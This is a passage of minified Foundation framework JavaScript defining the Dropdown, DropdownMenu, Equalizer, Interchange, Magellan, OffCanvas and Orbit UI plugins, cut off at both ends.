e=t(document.body).not(this.$element),i=this;e.off("click.zf.dropdown").on("click.zf.dropdown",function(t){i.$anchor.is(t.target)||i.$anchor.find(t.target).length||i.$element.find(t.target).length||(i.close(),e.off("click.zf.dropdown"))})}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.options.trapFocus&&Foundation.Keyboard.trapFocus(this.$element),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element]),this.options.trapFocus&&Foundation.Keyboard.releaseFocus(this.$element)}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={parentClass:null,hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var t=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",t.addClass("opens-left")):t.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var e=this,i="ontouchstart"in window||"undefined"!=typeof window.ontouchstart,n="is-dropdown-submenu-parent",s=function(s){var o=t(s.target).parentsUntil("ul","."+n),r=o.hasClass(n),a="true"===o.attr("data-is-click"),l=o.children(".is-dropdown-submenu");if(r)if(a){if(!e.options.closeOnClick||!e.options.clickOpen&&!i||e.options.forceFollow&&i)return;s.stopImmediatePropagation(),s.preventDefault(),e._hide(o)}else s.preventDefault(),s.stopImmediatePropagation(),e._show(l),o.add(o.parentsUntil(e.$element,"."+n)).attr("data-is-click",!0)};(this.options.clickOpen||i)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",s),e.options.closeOnClickInside&&this.$menuItems.on("click.zf.dropdownmenu",function(){t(this).hasClass(n)||e._hide()}),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(){var i=t(this);i.hasClass(n)&&(clearTimeout(i.data("_delay")),i.data("_delay",setTimeout(function(){e._show(i.children(".is-dropdown-submenu"))},e.options.hoverDelay)))}).on("mouseleave.zf.dropdownmenu",function(){var i=t(this);if(i.hasClass(n)&&e.options.autoclose){if("true"===i.attr("data-is-click")&&e.options.clickOpen)return!1;clearTimeout(i.data("_delay")),i.data("_delay",setTimeout(function(){e._hide(i)},e.options.closingTime))}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(i){var n,s,o=t(i.target).parentsUntil("ul",'[role="menuitem"]'),r=e.$tabs.index(o)>-1,a=r?e.$tabs:o.siblings("li").add(o);a.each(function(e){if(t(this).is(o))return n=a.eq(e-1),void(s=a.eq(e+1))});var l=function(){o.is(":last-child")||(s.children("a:first").focus(),i.preventDefault())},u=function(){n.children("a:first").focus(),i.preventDefault()},d=function(){var t=o.children("ul.is-dropdown-submenu");t.length&&(e._show(t),o.find("li > a:first").focus(),i.preventDefault())},c=function(){var t=o.parent("ul").parent("li");t.children("a:first").focus(),e._hide(t),i.preventDefault()},h={open:d,close:function(){e._hide(e.$element),e.$menuItems.find("a:first").focus(),i.preventDefault()},handled:function(){i.stopImmediatePropagation()}};r?e._isVertical()?Foundation.rtl()?t.extend(h,{down:l,up:u,next:c,previous:d}):t.extend(h,{down:l,up:u,next:d,previous:c}):Foundation.rtl()?t.extend(h,{next:u,previous:l,down:d,up:c}):t.extend(h,{next:l,previous:u,down:d,up:c}):Foundation.rtl()?t.extend(h,{next:c,previous:d,down:l,up:u}):t.extend(h,{next:d,previous:c,down:l,up:u}),Foundation.Keyboard.handleKey(i,"DropdownMenu",h)})}},{key:"_addBodyHandler",value:function(){var e=t(document.body),i=this;e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(t){i.$element.find(t.target).length||(i._hide(),e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(e){var i=this.$tabs.index(this.$tabs.filter(function(i,n){return t(n).find(e).length>0})),n=e.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(n,i),e.css("visibility","hidden").addClass("js-dropdown-active").parent("li.is-dropdown-submenu-parent").addClass("is-active");var s=Foundation.Box.ImNotTouchingYou(e,null,!0);if(!s){var o="left"===this.options.alignment?"-right":"-left",r=e.parent(".is-dropdown-submenu-parent");r.removeClass("opens"+o).addClass("opens-"+this.options.alignment),(s=Foundation.Box.ImNotTouchingYou(e,null,!0))||r.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}e.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[e])}},{key:"_hide",value:function(t,e){var i;if((i=t&&t.length?t:e!==undefined?this.$tabs.not(function(t){return t===e}):this.$element).hasClass("is-active")||i.find(".is-active").length>0){if(i.find("li.is-active").add(i).attr({"data-is-click":!1}).removeClass("is-active"),i.find("ul.js-dropdown-active").removeClass("js-dropdown-active"),this.changed||i.find("opens-inner").length){var n="left"===this.options.alignment?"right":"left";i.find("li.is-dropdown-submenu-parent").add(i).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+n),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[i])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),t(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(e,"DropdownMenu")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Equalizer")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("data-equalizer")||"",i=this.$element.find('[data-equalizer-watch="'+e+'"]');this.$watched=i.length?i:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",e||Foundation.GetYoDigits(6,"eq")),this.$element.attr("data-mutate",e||Foundation.GetYoDigits(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var n,s=this.$element.find("img");this.options.equalizeOn?(n=this._checkMQ(),t(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(n!==undefined&&!1===n||n===undefined)&&(s.length?Foundation.onImagesLoaded(s,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound,"mutateme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(){this._reflow()}},{key:"_onPostEqualized",value:function(t){t.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):(this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.$element.on("mutateme.zf.trigger",this._bindHandler.onResizeMeBound)),this.isOn=!0}},{key:"_checkMQ",value:function(){var t=!Foundation.MediaQuery.is(this.options.equalizeOn);return t?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),t}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){if(!this.options.equalizeOnStack&&this._isStacked())return this.$watched.css("height","auto"),!1;this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this))}},{key:"_isStacked",value:function(){return!this.$watched[0]||!this.$watched[1]||this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(t){for(var e=[],i=0,n=this.$watched.length;i<n;i++)this.$watched[i].style.height="auto",e.push(this.$watched[i].offsetHeight);t(e)}},{key:"getHeightsByRow",value:function(e){var i=this.$watched.length?this.$watched.first().offset().top:0,n=[],s=0;n[s]=[];for(var o=0,r=this.$watched.length;o<r;o++){this.$watched[o].style.height="auto";var a=t(this.$watched[o]).offset().top;a!=i&&(n[++s]=[],i=a),n[s].push([this.$watched[o],this.$watched[o].offsetHeight])}for(var l=0,u=n.length;l<u;l++){var d=t(n[l]).map(function(){return this[1]}).get(),c=Math.max.apply(null,d);n[l].push(c)}e(n)}},{key:"applyHeight",value:function(t){var e=Math.max.apply(null,t);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",e),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(e){this.$element.trigger("preequalized.zf.equalizer");for(var i=0,n=e.length;i<n;i++){var s=e[i].length,o=e[i][s-1];if(s<=2)t(e[i][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var r=0,a=s-1;r<a;r++)t(e[i][r][0]).css({height:o});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""},Foundation.plugin(e,"Equalizer")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,n),this.rules=[],this.currentPath="",this._init(),this._events(),Foundation.registerPlugin(this,"Interchange")}return _createClass(e,[{key:"_init",value:function(){this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){var e=this;t(window).on("resize.zf.interchange",Foundation.util.throttle(function(){e._reflow()},50))}},{key:"_reflow",value:function(){var t;for(var e in this.rules)if(this.rules.hasOwnProperty(e)){var i=this.rules[e];window.matchMedia(i.query).matches&&(t=i)}t&&this.replace(t.path)}},{key:"_addBreakpoints",value:function(){for(var t in Foundation.MediaQuery.queries)if(Foundation.MediaQuery.queries.hasOwnProperty(t)){var i=Foundation.MediaQuery.queries[t];e.SPECIAL_QUERIES[i.name]=i.value}}},{key:"_generateRules",value:function(){var t,i=[];for(var n in t="string"==typeof(t=this.options.rules?this.options.rules:this.$element.data("interchange"))?t.match(/\[.*?\]/g):t)if(t.hasOwnProperty(n)){var s=t[n].slice(1,-1).split(", "),o=s.slice(0,-1).join(""),r=s[s.length-1];e.SPECIAL_QUERIES[r]&&(r=e.SPECIAL_QUERIES[r]),i.push({path:o,query:r})}this.rules=i}},{key:"replace",value:function(e){if(this.currentPath!==e){var i=this,n="replaced.zf.interchange"
;"IMG"===this.$element[0].nodeName?this.$element.attr("src",e).on("load",function(){i.currentPath=e}).trigger(n):e.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?this.$element.css({"background-image":"url("+e+")"}).trigger(n):t.get(e,function(s){i.$element.html(s).trigger(n),t(s).foundation(),i.currentPath=e})}}},{key:"destroy",value:function(){}}]),e}();e.defaults={rules:null},e.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"},Foundation.plugin(e,"Interchange")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),this.calcPoints(),Foundation.registerPlugin(this,"Magellan")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element[0].id||Foundation.GetYoDigits(6,"magellan");this.$targets=t("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":e,"data-scroll":e,id:e}),this.$active=t(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var e=this,i=document.body,n=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,n.clientHeight)),this.docHeight=Math.round(Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),this.$targets.each(function(){var i=t(this),n=Math.round(i.offset().top-e.options.threshold);i.targetPoint=n,e.points.push(n)})}},{key:"_events",value:function(){var e=this;t("html, body"),e.options.animationDuration,e.options.animationEasing;t(window).one("load",function(){e.options.deepLinking&&location.hash&&e.scrollToLoc(location.hash),e.calcPoints(),e._updateActive()}),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',function(t){t.preventDefault();var i=this.getAttribute("href");e.scrollToLoc(i)}),t(window).on("popstate",function(){e.options.deepLinking&&e.scrollToLoc(window.location.hash)})}},{key:"scrollToLoc",value:function(e){if(!t(e).length)return!1;this._inTransition=!0;var i=this,n=Math.round(t(e).offset().top-this.options.threshold/2-this.options.barOffset);t("html, body").stop(!0).animate({scrollTop:n},this.options.animationDuration,this.options.animationEasing,function(){i._inTransition=!1,i._updateActive()})}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){if(!this._inTransition){var t,e=parseInt(window.pageYOffset,10);if(e+this.winHeight===this.docHeight)t=this.points.length-1;else if(e<this.points[0])t=undefined;else{var i=this.scrollPos<e,n=this,s=this.points.filter(function(t){return i?t-n.options.barOffset<=e:t-n.options.barOffset-n.options.threshold<=e});t=s.length?s.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(t).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var o="";t!=undefined&&(o=this.$active[0].getAttribute("href")),o!==window.location.hash&&(window.history.pushState?window.history.pushState(null,null,o):window.location.hash=o)}this.scrollPos=e,this.$element.trigger("update.zf.magellan",[this.$active])}}},{key:"destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var t=this.$active[0].getAttribute("href");window.location.hash.replace(t,"")}Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"active",deepLinking:!1,barOffset:0},Foundation.plugin(e,"Magellan")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this.$lastTrigger=t(),this.$triggers=t(),this._init(),this._events(),Foundation.registerPlugin(this,"OffCanvas"),Foundation.Keyboard.register("OffCanvas",{ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.$element.addClass("is-transition-"+this.options.transition),this.$triggers=t(document).find('[data-open="'+e+'"], [data-close="'+e+'"], [data-toggle="'+e+'"]').attr("aria-expanded","false").attr("aria-controls",e),!0===this.options.contentOverlay){var i=document.createElement("div"),n="fixed"===t(this.$element).css("position")?"is-overlay-fixed":"is-overlay-absolute";i.setAttribute("class","js-off-canvas-overlay "+n),this.$overlay=t(i),"is-overlay-fixed"===n?t("body").append(this.$overlay):this.$element.siblings("[data-off-canvas-content]").append(this.$overlay)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),!0===this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),!0==!this.options.transitionTime&&(this.options.transitionTime=1e3*parseFloat(window.getComputedStyle(t("[data-off-canvas]")[0]).transitionDuration))}},{key:"_events",value:function(){(this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),!0===this.options.closeOnClick)&&(this.options.contentOverlay?this.$overlay:t("[data-off-canvas-content]")).on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var e=this;t(window).on("changed.zf.mediaquery",function(){Foundation.MediaQuery.atLeast(e.options.revealOn)?e.reveal(!0):e.reveal(!1)}).one("load.zf.offcanvas",function(){Foundation.MediaQuery.atLeast(e.options.revealOn)&&e.reveal(!0)})}},{key:"reveal",value:function(t){var e=this.$element.find("[data-close]");t?(this.close(),this.isRevealed=!0,this.$element.attr("aria-hidden","false"),this.$element.off("open.zf.trigger toggle.zf.trigger"),e.length&&e.hide()):(this.isRevealed=!1,this.$element.attr("aria-hidden","true"),this.$element.off("open.zf.trigger toggle.zf.trigger").on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),e.length&&e.show())}},{key:"_stopScrolling",value:function(){return!1}},{key:"_recordScrollable",value:function(t){var e=this;e.scrollHeight!==e.clientHeight&&(0===e.scrollTop&&(e.scrollTop=1),e.scrollTop===e.scrollHeight-e.clientHeight&&(e.scrollTop=e.scrollHeight-e.clientHeight-1)),e.allowUp=e.scrollTop>0,e.allowDown=e.scrollTop<e.scrollHeight-e.clientHeight,e.lastY=t.originalEvent.pageY}},{key:"_stopScrollPropagation",value:function(t){var e=this,i=t.pageY<e.lastY,n=!i;e.lastY=t.pageY,i&&e.allowUp||n&&e.allowDown?t.stopPropagation():t.preventDefault()}},{key:"open",value:function(e,i){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var n=this;i&&(this.$lastTrigger=i),"top"===this.options.forceTo?window.scrollTo(0,0):"bottom"===this.options.forceTo&&window.scrollTo(0,document.body.scrollHeight),n.$element.addClass("is-open"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),!1===this.options.contentScroll&&(t("body").addClass("is-off-canvas-open").on("touchmove",this._stopScrolling),this.$element.on("touchstart",this._recordScrollable),this.$element.on("touchmove",this._stopScrollPropagation)),!0===this.options.contentOverlay&&this.$overlay.addClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.addClass("is-closable"),!0===this.options.autoFocus&&this.$element.one(Foundation.transitionend(this.$element),function(){var t=n.$element.find("[data-autofocus]");t.length?t.eq(0).focus():n.$element.find("a, button").eq(0).focus()}),!0===this.options.trapFocus&&(this.$element.siblings("[data-off-canvas-content]").attr("tabindex","-1"),Foundation.Keyboard.trapFocus(this.$element))}}},{key:"close",value:function(){this.$element.hasClass("is-open")&&!this.isRevealed&&(this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),!1===this.options.contentScroll&&(t("body").removeClass("is-off-canvas-open").off("touchmove",this._stopScrolling),this.$element.off("touchstart",this._recordScrollable),this.$element.off("touchmove",this._stopScrollPropagation)),!0===this.options.contentOverlay&&this.$overlay.removeClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.removeClass("is-closable"),this.$triggers.attr("aria-expanded","false"),!0===this.options.trapFocus&&(this.$element.siblings("[data-off-canvas-content]").removeAttr("tabindex"),Foundation.Keyboard.releaseFocus(this.$element)))}},{key:"toggle",value:function(t,e){this.$element.hasClass("is-open")?this.close(t,e):this.open(t,e)}},{key:"_handleKeyboard",value:function(t){var e=this;Foundation.Keyboard.handleKey(t,"OffCanvas",{close:function(){return e.close(),e.$lastTrigger.focus(),!0},handled:function(){t.stopPropagation(),t.preventDefault()}})}},{key:"destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$overlay.off(".zf.offcanvas"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={closeOnClick:!0,contentOverlay:!0,contentScroll:!0,transitionTime:0,transition:"push",forceTo:null,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1},Foundation.plugin(e,"OffCanvas")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Orbit"),Foundation.Keyboard.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}return _createClass(e,[{key:"_init",value:function(){this._reset(),this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var t=this.$element.find("img"),e=this.$slides.filter(".is-active"),i=this.$element[0].id||Foundation.GetYoDigits(6,"orbit");this.$element.attr({"data-resize":i,id:i}),e.length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),t.length?Foundation.onImagesLoaded(t,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var t=this;this.timer=new Foundation.Timer(this.$element,{duration:this.options.timerDelay,infinite:!1},function(){t.changeSlide(!0)}),this.timer.start()}},{key:"_prepareForOrbit",value:function(){this._setWrapperHeight()}},{key:"_setWrapperHeight",value:function(e){var i,n=0,s=0,o=this;this.$slides.each(function(){i=this.getBoundingClientRect().height,t(this).attr("data-slide",s),o.$slides.filter(".is-active")[0]!==o.$slides.eq(s)[0]&&t(this).css({position:"relative",display:"none"}),n=i>n?i:n,s++}),s===this.$slides.length&&(this.$wrapper.css({height:n}),e&&e(n))}},{key:"_setSlideHeight",value:function(e){this.$slides.each(function(){t(this).css("max-height",e)})}},{key:"_events",value:function(){var e=this;if(this.$element.off(".resizeme.zf.trigger").on({"resizeme.zf.trigger":this._prepareForOrbit.bind(this)}),this.$slides.length>1){if(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",function(t){t.preventDefault(),e.changeSlide(!0)}).on("swiperight.zf.orbit",function(t){t.preventDefault(),e.changeSlide(!1)}),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",function(){e.$element.data("clickedOn",!e.$element.data("clickedOn")),e.timer[e.$element.data("clickedOn")?"pause":"start"]()}),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",function(){e.timer.pause()}).on("mouseleave.zf.orbit",function(){e.$element.data("clickedOn")||e.timer.start()})),this.options.navButtons)this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",function(i){i.preventDefault(),e.changeSlide(t(this).hasClass(e.options.nextClass))});this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",function(){if(/is-active/g.test(this.className))return!1;var i=t(this).data("slide"),n=i>e.$slides.filter(".is-active").data("slide"),s=e.$slides.eq(i);e.changeSlide(n,s,i)}),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",function(i){Foundation.Keyboard.handleKey(i,"Orbit",{next:function(){e.changeSlide(!0)},previous:function(){e.changeSlide(!1)},handled:function(){t(i.target).is(e.$bullets)&&e.$bullets.filter(".is-active").focus()}})})}}},{key:"_reset",value:function(){"undefined"!=typeof this.$slides&&this.$slides.length>1&&(this.$element.off(".zf.orbit").find("*").off(".zf.orbit"),this.options.autoPlay&&this.timer.restart(),this.$slides.each(function(e){t(e).removeClass("is-active is-active is-in").removeAttr("aria-live").hide()}),this.$slides.first().addClass("is-active").show(),this.$element.trigger("slidechange.zf.orbit",[this.$slides.first()]),this.options.bullets&&this._updateBullets(0))}},{key:"changeSlide",value:function(t,e,i){if(this.$slides){var n=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(n[0].className))return!1;var s,o=this.$slides.first(),r=this.$slides.last(),a=t?"Right":"Left",l=t?"Left":"Right",u=this;(s=e||(t?this.options.infiniteWrap?n.next("."+this.options.slideClass).length?n.next("."+this.options.slideClass):o:n.next("."+this.options.slideClass):this.options.infiniteWrap?n.prev("."+this.options.slideClass).length?n.prev("."+this.options.slideClass):r:n.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[n,s]),this.options.bullets&&(i=i||this.$slides.index(s),this._updateBullets(i)),this.options.useMUI&&!this.$element.is(":hidden")?(Foundation.Motion.animateIn(s.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+a],function(){s.css({position:"relative",display:"block"}).attr("aria-live","polite")}),Foundation.Motion.animateOut(n.removeClass("is-active"),this.options["animOutTo"+l],function(){n.removeAttr("aria-live"),u.options.autoPlay&&!u.timer.isPaused&&u.timer.restart()})):(n.removeClass("is-active is-in").removeAttr("aria-live").hide(),s.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[s]))}}},{key:"_updateBullets",value:function(t){var e=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(t).addClass("is-active").append(e)}},{key:"destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0},Foundation.plugin(e,"Orbit")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return 